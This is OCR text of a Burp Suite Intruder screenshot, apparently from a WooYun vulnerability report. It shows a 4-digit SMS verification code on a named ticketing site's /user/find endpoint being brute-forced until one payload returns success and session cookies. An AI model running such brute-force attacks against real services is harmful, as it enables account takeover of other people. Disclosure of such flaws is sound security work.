 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6
target positions payloads options
attack type sniper
1 payload position
POST /user/find HTTP/1.1
Host: ticket.thehanshow.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://ticket.thehanshow.com/user/find
Content-Length: 33
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=13888888888&checkCode=§5734§
4位数字验证码
很快就爆破出来了
+ < > 0 matches
搜索
intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
377 0376 200 240
378 0377 200 240
379 0378 200 240
380 0379 200 240
381 0380 200 240
382 0381 200 240
383 0382 200 240
384 0383 200 332
385 0384 200 240
386 0385 200 240
387 0386 200 240
388 0387 200 240
389 0388 200 240
390 0389 200 240
request response
raw headers hex
Set-Cookie: JSESSIONID=BDAA4340DB04ED8D4F776D650D52114E; Path=/; Secure
Set-Cookie: jsessionid|JSESSIONID=1f3b559236064836401145ef13f507eb;Path=/
Content-Length: 20
{"status":"success"}
+ < > 0 matches
finished
www.wooyun.org